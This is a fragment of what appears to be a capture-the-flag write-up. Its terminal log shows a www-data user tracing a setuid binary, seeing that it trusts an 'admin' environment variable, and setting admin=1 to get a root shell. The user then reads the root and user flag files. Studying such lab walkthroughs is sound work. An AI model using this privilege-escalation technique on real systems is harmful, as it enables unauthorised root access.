 www-data@blog:/var/www/wordpress$ ltrace /usr/sbin/checker
ltrace /usr/sbin/checker
getenv("admin")                                  = nil
puts("Not an Admin"Not an Admin
)                             = 13
+++ exited (status 0) +++
www-data@blog:/var/www/wordpress$ admin=1 /usr/sbin/checker
admin=1 /usr/sbin/checker
root@blog:/var/www/wordpress# find / -type f -name root.txt 2>/dev/null
find / -type f -name root.txt 2>/dev/null
/root/root.txt
root@blog:/var/www/wordpress# cat /root/root.txt
cat /root/root.txt
9a0b2b618bef9bfa7ac28c1353d9f318
root@blog:/var/www/wordpress# find / -type f -name user.txt 2>/dev/null
find / -type f -name user.txt 2>/dev/null
/home/bjoel/user.txt
/media/usb/user.txt
root@blog:/var/www/wordpress# cat /media/usb/user.txt
cat /media/usb/user.txt
c8421899aae571f7af486492b71a8ab7